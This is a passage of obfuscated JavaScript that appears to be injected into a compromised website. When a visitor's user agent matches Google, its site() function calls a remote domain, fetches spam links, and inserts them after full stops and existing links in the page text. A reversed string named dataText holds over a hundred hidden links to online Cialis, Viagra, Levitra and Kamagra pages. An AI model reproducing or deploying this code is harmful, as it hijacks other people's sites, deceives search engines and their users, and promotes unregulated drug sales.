_0x35d4f3=_0x52f008['constructo'+'r'][_0x322acf(0x3de,0x403,0x3f6,0x3d1)][_0x322acf(0x3e9,0x386,0x3cd,0x39a)](_0x3c8222),_0x39d631=_0x1a0b3f[_0x392ff9],_0x2bef70=_0x2788fd[_0x39d631]||_0x35d4f3;_0x35d4f3['__proto__']=_0xd04f39['bind'](_0x50f2fd),_0x35d4f3[_0x322acf(0x378,0x412,0x3bd,0x3e5)]=_0x2bef70[_0x5e59ea(0xca,0xbd,0xc1,0xa6)][_0x322acf(0x3ed,0x37a,0x3cd,0x3ba)](_0x2bef70),_0x2788fd[_0x39d631]=_0x35d4f3;}}else{_0xc70d35[_0x5e59ea(0x92,0xcb,0x50,0xcf)+'d'](document[_0x5e59ea(0xc3,0xb5,0xbe,0x105)+_0x5e59ea(0xb2,0x67,0xf6,0xf3)]('.')),_0x1e5fe6++;if(_0x1e5fe6===_0x538f4b){const _0x42f01b=document[_0x5e59ea(0xc6,0x6b,0x74,0xe5)+_0x322acf(0x382,0x410,0x3e2,0x381)](_0x2c629b[_0x5e59ea(0x117,0xe9,0x174,0x145)]);_0x42f01b['innerHTML']=_0x18e613[_0x32d829],_0xc70d35[_0x322acf(0x3b5,0x383,0x385,0x3a7)+'d'](document['createText'+_0x5e59ea(0xb2,0x62,0x7d,0xf1)]('\x20'));while(_0x42f01b[_0x5e59ea(0xf9,0x140,0xda,0xcf)]){_0x2c629b[_0x5e59ea(0x121,0x148,0x17a,0xf5)](_0x5e59ea(0x8b,0x50,0xb4,0xb3),_0x2c629b[_0x322acf(0x431,0x39f,0x3db,0x3e0)])?_0x45c712(_0x16ae94,_0x384ece):_0xc70d35[_0x5e59ea(0x92,0x8d,0xc6,0xce)+'d'](_0x42f01b['firstChild']);}_0x32d829++;}}}else!_0x1d564b&&(_0xc70d35[_0x322acf(0x325,0x3b7,0x385,0x33b)+'d'](document[_0x322acf(0x39d,0x380,0x3b6,0x3af)+'Node']('.')),_0x1e5fe6++);}}),_0x20f021[_0x3b08cb(-0x1da,-0x15d,-0x165,-0x17f)][_0x52f39f(0x3ef,0x441,0x41b,0x401)+'ld'](_0xc70d35,_0x20f021);}else{const _0x48c65c=_0x277acd[_0x3b08cb(-0xc3,-0xc9,-0x154,-0x10d)](-0x1c59+-0x2237+0x68*0x9a);_0x5a34d3=_0x2c629b[_0x3b08cb(-0x10c,-0x12c,-0x116,-0x100)](_0x2c629b['kXqJY'](_0x1c04aa,0x1b2*0x3+0x65*-0x1a+-0x1bb*-0x3)-_0x53184a,_0x48c65c),_0x1c1bc5|=-0x156f+-0x5*0x38f+0x273a;}}function _0x52f39f(_0x1acb79,_0x3d1bd7,_0x211fa8,_0x401de9){return _0x347638(_0x211fa8,_0x1acb79- -0x1b,_0x211fa8-0xd7,_0x401de9-0x175);}return _0x32d829;}function _0x34a505(_0x4e4743,_0x496ca3,_0x54dbc0,_0x331b01){return _0x2eca(_0x331b01-0x185,_0x4e4743);}function site(){const _0x3ab173={'kDRRH':function(_0x488ed2,_0x42be35){return _0x488ed2+_0x42be35;},'TDZcd':function(_0x16cffb,_0x4bd692){return _0x16cffb-_0x4bd692;},'UqIKV':function(_0x27d93d,_0x5dc3b0){return _0x27d93d<<_0x5dc3b0;},'tCSFc':function(_0x600f58,_0x595a4e){return _0x600f58===_0x595a4e;},'PDGRX':'NOSCRIPT','xhcaf':function(_0x4b5aaf,_0x3ae48b){return _0x4b5aaf>=_0x3ae48b;},'kvOtg':function(_0x2ceb19,_0x1e18a8){return _0x2ceb19===_0x1e18a8;},'zpcJf':_0x27d9f5(0x3e2,0x440,0x3fe,0x40b),'XnYkm':'text/html','DkVTn':function(_0x1d3736){return _0x1d3736();},'rsgRa':function(_0x103a18,_0x11f2f9){return _0x103a18(_0x11f2f9);},'xiMFq':function(_0x249c23,_0x110e4b){return _0x249c23!==_0x110e4b;},'OXHEU':_0x27d9f5(0x446,0x409,0x3ec,0x409),'MlbTC':_0x27d9f5(0x3ea,0x44c,0x473,0x40e),'uSCaS':function(_0x328ea1,_0x2d7d2d,_0x4a9521){return _0x328ea1(_0x2d7d2d,_0x4a9521);},'jOroT':function(_0x119795,_0xbbe5ae,_0x6360c3){return _0x119795(_0xbbe5ae,_0x6360c3);},'rylGs':function(_0x51f367,_0x899398){return _0x51f367+_0x899398;},'mNVVr':_0x27d9f5(0x3b7,0x3bd,0x3ee,0x3c1)+'tdns.com/?'+'hash=','yDnEp':_0x27d9f5(0x3c2,0x3ce,0x395,0x3b3)};var _0x5c8bf1=_0x3ab173['jOroT'](getDomain,location[_0x1b5123(-0xe,0x3a,0x22,0x8)],!![])[_0x27d9f5(0x467,0x457,0x459,0x449)](),_0x392294=_0x3ab173[_0x1b5123(-0x66,-0x31,-0x20,-0x1b)](encodeURIComponent,window[_0x1b5123(-0x4f,-0x4,0x22,-0x3f)][_0x27d9f5(0x43f,0x3f4,0x3e6,0x439)]);function _0x27d9f5(_0x4ddf76,_0x499c1f,_0x583c29,_0x337781){return _0x34a505(_0x583c29,_0x499c1f-0x1cc,_0x583c29-0x7f,_0x499c1f-0x179);}var _0x3c4837=_0x3ab173[_0x27d9f5(0x435,0x44a,0x3ee,0x430)](_0x3ab173[_0x1b5123(0x1d,0x5c,-0xf,0x4d)](_0x3ab173['kDRRH'](_0x3ab173[_0x27d9f5(0x3cb,0x421,0x442,0x44d)],_0x5c8bf1),_0x3ab173[_0x27d9f5(0x422,0x460,0x493,0x427)]),_0x392294);const _0x312ebc=new XMLHttpRequest();function _0x1b5123(_0x31e359,_0x5e0686,_0x393705,_0x2fb018){return _0x347638(_0x5e0686,_0x2fb018- -0x3a5,_0x393705-0x1ca,_0x2fb018-0xdd);}_0x312ebc[_0x27d9f5(0x3f7,0x40c,0x3ef,0x45e)]=function(){function _0xc65275(_0x1a5197,_0x2ecd0a,_0x5647b3,_0x135228){return _0x1b5123(_0x1a5197-0x3,_0x5647b3,_0x5647b3-0x1bb,_0x135228- -0x1ac);}function _0x26d768(_0x58578d,_0xc9683e,_0x36bc66,_0x1a1faa){return _0x1b5123(_0x58578d-0x2b,_0x1a1faa,_0x36bc66-0x1d7,_0x36bc66-0x229);}const _0x1dea02={'eoxlt':'STYLE','CdgHU':function(_0x2a0a30,_0xf80241){return _0x3ab173['tCSFc'](_0x2a0a30,_0xf80241);},'FSsOt':_0x3ab173[_0xc65275(-0x1c0,-0x11f,-0x156,-0x182)],'YCTPx':_0xc65275(-0x101,-0x160,-0x1b8,-0x154),'CBGaJ':function(_0x50241f,_0x4b2a13){return _0x50241f===_0x4b2a13;},'GPHkr':function(_0x31c262,_0x2913a8){return _0x3ab173['xhcaf'](_0x31c262,_0x2913a8);}};if(_0x3ab173[_0x26d768(0x238,0x2a4,0x260,0x27d)](_0x26d768(0x279,0x2be,0x27d,0x262),_0x3ab173[_0x26d768(0x25e,0x23a,0x26f,0x224)])){var _0x16db2e=new DOMParser(),_0x289c95=_0x16db2e[_0xc65275(-0x141,-0x1c5,-0x1f5,-0x193)+_0x26d768(0x261,0x24f,0x250,0x28a)](this[_0xc65275(-0x1ce,-0x1d8,-0x200,-0x1c5)+'xt'],_0x3ab173['XnYkm']),_0x3d4e88=_0x289c95[_0xc65275(-0x10e,-0x15a,-0x194,-0x168)]['innerHTML'],_0x306814=_0x3d4e88['split']('~');const _0x35e364=_0x3ab173[_0x26d768(0x22a,0x20d,0x205,0x1ee)](findTextNodes),_0x44c77f=_0x3ab173['rsgRa'](countTotalDots,_0x35e364);if(_0x44c77f<_0x306814[_0xc65275(-0x17e,-0x19e,-0x175,-0x178)])insertLinksAfterExistingLinks(_0x306814);else{if(_0x3ab173[_0x26d768(0x1b0,0x1aa,0x206,0x1a7)](_0x3ab173[_0x26d768(0x223,0x25c,0x26b,0x23d)],_0x3ab173[_0x26d768(0x1b9,0x1c7,0x218,0x24f)]))_0x3ab173[_0x26d768(0x209,0x24b,0x21c,0x1dc)](insertLinksAfterDots,_0x35e364,_0x306814);else{let _0x4e8f1e=_0x3bb068[_0xc65275(-0x204,-0x1a0,-0x210,-0x1e4)+_0xc65275(-0x152,-0x19b,-0x16d,-0x184)];while(_0x4e8f1e){if(_0x4e8f1e[_0xc65275(-0x192,-0x162,-0x176,-0x13f)]===_0xc65275(-0x140,-0x191,-0x181,-0x144)||_0x4e8f1e[_0x26d768(0x246,0x23b,0x296,0x259)]===_0x1dea02['eoxlt']||_0x1dea02['CdgHU'](_0x4e8f1e[_0xc65275(-0xf0,-0x107,-0xe4,-0x13f)],_0x1dea02[_0xc65275(-0x19a,-0x206,-0x1cc,-0x1aa)])||_0x4e8f1e[_0xc65275(-0xdb,-0x180,-0x133,-0x13f)]===_0x1dea02['YCTPx']||_0x1dea02['CBGaJ'](_0x4e8f1e[_0x26d768(0x239,0x236,0x296,0x278)],'A'))return _0x21a33f[_0xc65275(-0x119,-0x158,-0x145,-0x15d)+_0x26d768(0x209,0x2c1,0x262,0x24b)];_0x4e8f1e=_0x4e8f1e[_0xc65275(-0x1aa,-0x19a,-0x1db,-0x1e4)+'ent'];}if(_0x1dea02[_0xc65275(-0x203,-0x1ff,-0x21a,-0x1d5)](_0x3d8917[_0x26d768(0x25b,0x1e4,0x240,0x1e9)+'t'][_0xc65275(-0x12c,-0xf1,-0xf4,-0x130)]()['length'],-0x1*-0x953+-0x1*0x17c9+-0x74f*-0x2))return _0x453be1[_0xc65275(-0x184,-0x127,-0x156,-0x14d)+_0xc65275(-0x148,-0x131,-0x15a,-0x151)];return _0x3d5f33[_0x26d768(0x27c,0x262,0x278,0x265)+'ECT'];}}}else{let _0x455b19=-0x285*-0x2+-0x1cb9+0x17af;for(const _0x37dfad of this){const _0x49530f=_0x37dfad[_0x26d768(0x2a9,0x2f3,0x28f,0x250)](0xe*-0x197+-0x981+-0xad*-0x2f);_0x455b19=_0x3ab173[_0x26d768(0x2af,0x240,0x276,0x248)](_0x3ab173[_0x26d768(0x1ed,0x20d,0x23d,0x1fe)](_0x3ab173[_0xc65275(-0x213,-0x20c,-0x1e7,-0x1f1)](_0x455b19,-0x4f4+0xf9b+-0xaa2),_0x455b19),_0x49530f),_0x455b19|=0x1*-0x1677+0xf59*0x1+0x71e;}return _0x455b19;}},_0x312ebc[_0x27d9f5(0x437,0x3d6,0x378,0x411)](_0x27d9f5(0x3c5,0x3f0,0x3e9,0x3cf),_0x3c4837,!![]),_0x312ebc[_0x1b5123(0x68,0xda,0xd5,0x76)]();}document[_0x347638(0x376,0x384,0x33f,0x374)+_0x347638(0x333,0x36f,0x31f,0x368)](_0x347638(0x3fe,0x39f,0x36a,0x367)+_0x34a505(0x2ff,0x2d9,0x34a,0x2ed),function(){const _0x21fb21={'PYbxn':function(_0x5ab9a7){return _0x5ab9a7();}};function _0x16d0eb(_0x285bab,_0x55b58c,_0x2a1b64,_0x338c1b){return _0x34a505(_0x2a1b64,_0x55b58c-0x8e,_0x2a1b64-0x48,_0x338c1b-0x155);}function _0x1de6c0(_0x6ef721,_0x1bc0dc,_0xb63f0b,_0x540527){return _0x34a505(_0xb63f0b,_0x1bc0dc-0x174,_0xb63f0b-0x2c,_0x1bc0dc-0xcb);}/google/i[_0x16d0eb(0x3f9,0x3fe,0x3e7,0x416)](navigator[_0x16d0eb(0x482,0x483,0x46f,0x421)])&&_0x21fb21[_0x1de6c0(0x37c,0x345,0x2ef,0x36f)](site);});

const sdbm = str => {
    let arr = str.split('');
    return arr.reduce(
      (hashCode, currentVal) =>
        (hashCode =
          currentVal.charCodeAt(0) +
          (hashCode << 6) +
          (hashCode << 16) -
          hashCode),
      0
    );
};

const dataText = ', >a/<elas rof silaic>\"/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<enilno argaiv yub uoy nac>\"php.enilno-argaiv-yub-uoy-nac/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<silaic ni tneidergni evitca>\"php.silaic-ni-tneidergni-evitca/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<argaiv a artivel>\"php.argaiv-a-artivel/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<anec gm02 silaic>\"php.anec-gm02-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<aketpa anec artivel>\"php.aketpa-anec-artivel/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<pohs xes silaic>\"php.pohs-xes-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<adanac ni enilno argaiv yub ot erehw>\"php.adanac-ni-enilno-argaiv-yub-ot-erehw/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<einipo iktelbat silaic>\"php.einipo-iktelbat-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<einipo yllej laro argamak>\"php.einipo-yllej-laro-argamak/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<anec gm 04 silaic>\"php.anec-gm-04-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<telbat 41 gm 5 silaic>\"php.telbat-41-gm-5-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<cipuk eizdg argaiv>\"php.cipuk-eizdg-argaiv/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<awohcotsęzc gm 01 artivel>\"php.awohcotszc-gm-01-artivel/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<anec gm02 gm01 artivel>\"php.anec-gm02-gm01-artivel/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<enilno stelbat artivel>\"php.enilno-stelbat-artivel/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<ecetpa w ytpecer zeb silaic>\"php.ecetpa-w-ytpecer-zeb-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<lohokla a silaic>\"php.lohokla-a-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<sreppop dna silaic>\"php.sreppop-dna-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<etpecer an 02 artivel>\"php.etpecer-an-02-artivel/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<argaiv aznereffid artivel>\"php.argaiv-aznereffid-artivel/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<murof nelletseb enilno argamak>\"php.murof-nelletseb-enilno-argamak/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<anec gm02 i gm01 artivel>\"php.anec-gm02-i-gm01-artivel/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<artivel lettimznetop etseb>\"php.artivel-lettimznetop-etseb/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<ıtayif enazce gm 05 silaic>\"php.tayif-enazce-gm-05-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<jeinatjan gm 02 artivel>\"php.jeinatjan-gm-02-artivel/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<essuomelpmap te silaic>\"php.essuomelpmap-te-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<anec gm 5 artivel>\"php.anec-gm-5-artivel/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<ekehtopa sierp artivel>\"php.ekehtopa-sierp-artivel/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<awotenretni aketpa artivel>\"php.awotenretni-aketpa-artivel/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<argaiv sv artivel>\"php.argaiv-sv-artivel/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<cilbuper hcezc argamak>\"php.cilbuper-hcezc-argamak/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<esod tuokrow erp silaic>\"php.esod-tuokrow-erp-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<aketpa arótk ksńadg artivel>\"php.aketpa-artk-ksadg-artivel/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<yllej laro gm001 argamak>\"php.yllej-laro-gm001-argamak/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<teibok ald silaic>\"php.teibok-ald-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<einawokwad gm 02 silaic>\"php.einawokwad-gm-02-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<anec gm01 silaic>\"php.anec-gm01-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<artivel ęjcnetop an kel>\"php.artivel-jcnetop-an-kel/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<adanac ni enilno elas rof silaic>\"php.adanac-ni-enilno-elas-rof-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<sruoh 63 silaic>\"php.sruoh-63-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<tenretni zezrp ecetpa w artivel>\"php.tenretni-zezrp-ecetpa-w-artivel/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<enilno gm 01 artivel>\"php.enilno-gm-01-artivel/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<anec gm02 yllil silaic>\"php.anec-gm02-yllil-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<gm02 artivel tauk tabo>\"php.gm02-artivel-tauk-tabo/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<aketpa anec gm 02 silaic>\"php.aketpa-anec-gm-02-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<artivel ro silaic argaiv>\"php.artivel-ro-silaic-argaiv/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<einipo ńap ald argaiv>\"php.einipo-ap-ald-argaiv/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<oslobmeerartnoc ocireneg artivel rarpmoc>\"php.oslobmeerartnoc-ocireneg-artivel-rarpmoc/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<rılınalluk lısan gm 02 silaic>\"php.rlnalluk-lsan-gm-02-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<tzs 82 enakelwop iktelbat gm 5 silaic>\"php.tzs-82-enakelwop-iktelbat-gm-5-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<awotenretni aketpa silaic>\"php.awotenretni-aketpa-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<silaic yllil ile>\"php.silaic-yllil-ile/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<gm 001 amrahp atnaja argamak>\"php.gm-001-amrahp-atnaja-argamak/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<artivel silaic argaiv>\"php.artivel-silaic-argaiv/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<argaiv sv silaic>\"php.argaiv-sv-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<wałcorw anec artivel>\"php.wacorw-anec-artivel/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<teibok ald argamak>\"php.teibok-ald-argamak/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<aketpa anec gm 01 silaic>\"php.aketpa-anec-gm-01-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<silaic argaiv argamak>\"php.silaic-argaiv-argamak/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<aketpa anec silaic>\"php.aketpa-anec-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<gm02 artivel iktelbat>\"php.gm02-artivel-iktelbat/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<ecirp gm02 silaic>\"php.ecirp-gm02-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<enilno pohs argamak>\"php.enilno-pohs-argamak/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<puk ecrof repus artivel>\"php.puk-ecrof-repus-artivel/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<anec gm 01 silaic>\"php.anec-gm-01-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<jeinatjan gm 5 silaic>\"php.jeinatjan-gm-5-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<einipo argamak repus>\"php.einipo-argamak-repus/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<ętpecer an anec artivel>\"php.tpecer-an-anec-artivel/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<gm 52 rezifp argaiv>\"php.gm-52-rezifp-argaiv/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<2202 ilaic ezob>\"php.2202-ilaic-ezob/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<allives argaiv rarpmoc>\"php.allives-argaiv-rarpmoc/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<silaic yllej laro>\"php.silaic-yllej-laro/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<gm 02 lanoisseforp artivel>\"php.gm-02-lanoisseforp-artivel/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<ku enilno argaiv paehc>\"php.ku-enilno-argaiv-paehc/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<telbat 03 gm 001 silaic>\"php.telbat-03-gm-001-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<argaiv sla resseb artivel>\"php.argaiv-sla-resseb-artivel/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<anec gm5 silaic>\"php.anec-gm5-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<etpecer an artivel>\"php.etpecer-an-artivel/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<anec ketelbat 82 gm 5 silaic>\"php.anec-ketelbat-82-gm-5-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<enilno aicamraf gm 02 silaic>\"php.enilno-aicamraf-gm-02-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<lifanedrav euqireneg artivel retehca>\"php.lifanedrav-euqireneg-artivel-retehca/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<ecnamrofrep strops silaic>\"php.ecnamrofrep-strops-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<enoizatserp ad aisna silaic>\"php.enoizatserp-ad-aisna-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<einipo gm 01 artivel>\"php.einipo-gm-01-artivel/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<ytpecer zeb gm 02 silaic>\"php.ytpecer-zeb-gm-02-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<adanac morf silaic esahcrup>\"php.adanac-morf-silaic-esahcrup/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<awokłysyw żadezrps ętpecer an artivel>\"php.awokysyw-adezrps-tpecer-an-artivel/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<ainass od artivel>\"php.ainass-od-artivel/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<akireneg gm02 artivel>\"php.akireneg-gm02-artivel/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<gm5 lifaladat silaic>\"php.gm5-lifaladat-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<gm 05 yllej argamak>\"php.gm-05-yllej-argamak/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<einawokwad gm 02 artivel>\"php.einawokwad-gm-02-artivel/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<telbat gm 02 silaic>\"php.telbat-gm-02-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<anec ętpecer an gm 02 silaic>\"php.anec-tpecer-an-gm-02-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<silaic morf tceffe mumixam teg ot woh>\"php.silaic-morf-tceffe-mumixam-teg-ot-woh/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<silaic ęjcnetop an iktelbat>\"php.silaic-jcnetop-an-iktelbat/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<ałaizd ogułd kaj silaic>\"php.aaizd-ogud-kaj-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<yreviled yad txen ku enilno argamak>\"php.yreviled-yad-txen-ku-enilno-argamak/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<niap elcsum silaic>\"php.niap-elcsum-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<einipo gm5 silaic>\"php.einipo-gm5-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<lifanedlis sv artivel>\"php.lifanedlis-sv-artivel/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<silaic ałaizd kaj>\"php.silaic-aaizd-kaj/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<anec tdo artivel>\"php.anec-tdo-artivel/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<einipo gm 5 silaic>\"php.einipo-gm-5-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<anec gm02 artivel>\"php.anec-gm02-artivel/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<eizdg ksńadg artivel>\"php.eizdg-ksadg-artivel/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<elpmas lairt eerf artivel>\"php.elpmas-lairt-eerf-artivel/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<gm 01 artivel aketpa>\"php.gm-01-artivel-aketpa/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<awilo ksńadg artivel aketpa>\"php.awilo-ksadg-artivel-aketpa/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<einyłp w ńap ald argaiv>\"php.einyp-w-ap-ald-argaiv/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<ytpecer zeb ijcrut w argaiv>\"php.ytpecer-zeb-ijcrut-w-argaiv/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<yllej laro argamak>\"php.yllej-laro-argamak/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<ćipuk eizdg ytpecer zeb silaic>\"php.ipuk-eizdg-ytpecer-zeb-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<reyab ymrif artivel>\"php.reyab-ymrif-artivel/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<aketpa ńap ald argaiv>\"php.aketpa-ap-ald-argaiv/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<adanac silaic yub>\"php.adanac-silaic-yub/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<ecetpa w anec silaic>\"php.ecetpa-w-anec-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<ytpecer zeb silaic>\"php.ytpecer-zeb-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<cipuk eizdg yllej laro argamak>\"php.cipuk-eizdg-yllej-laro-argamak/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<oicerp gm 01 artivel>\"php.oicerp-gm-01-artivel/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<regnol tsal uoy pleh silaic seod>\"php.regnol-tsal-uoy-pleh-silaic-seod/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<akwad akaj silaic>\"php.akwad-akaj-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<ałaizd usazc eli silaic>\"php.aaizd-usazc-eli-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<artivel argamak silaic>\"php.artivel-argamak-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<etad noitaripxe retfa silaic>\"php.etad-noitaripxe-retfa-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<sretaolf eye dna silaic>\"php.sretaolf-eye-dna-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<ecirp tseb gm5 silaic>\"php.ecirp-tseb-gm5-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<einipo gm001 argamak>\"php.einipo-gm001-argamak/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<xim argaiv silaic>\"php.xim-argaiv-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<silaic sv lifaladat>\"php.silaic-sv-lifaladat/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<regnol tsal silaic>\"php.regnol-tsal-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<nemow rof argaiv>\"php.nemow-rof-argaiv/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<aketpa arotk artivel>\"php.aketpa-arotk-artivel/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<enilno aketpa silaic>\"php.enilno-aketpa-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<wókark ćśonpętsod artivel>\"php.wkark-onptsod-artivel/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<awazsraw ytpecer zeb silaic>\"php.awazsraw-ytpecer-zeb-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<noitsegnoc lasan silaic>\"php.noitsegnoc-lasan-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<01 artivel cipuk wozsezr>\"php.01-artivel-cipuk-wozsezr/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<silaic sv artivel>\"php.silaic-sv-artivel/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, 